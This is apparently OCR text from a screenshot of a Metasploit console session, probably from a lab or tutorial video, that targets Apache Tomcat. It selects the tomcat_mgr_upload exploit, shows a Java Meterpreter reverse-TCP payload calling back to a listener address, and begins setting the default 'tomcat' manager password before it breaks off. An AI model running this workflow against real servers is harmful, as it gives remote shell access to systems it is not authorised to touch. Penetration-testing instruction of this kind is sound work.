 File Actions Edit View Help
6 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerab
ility
7 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Direc
tory Traversal
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.145.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUser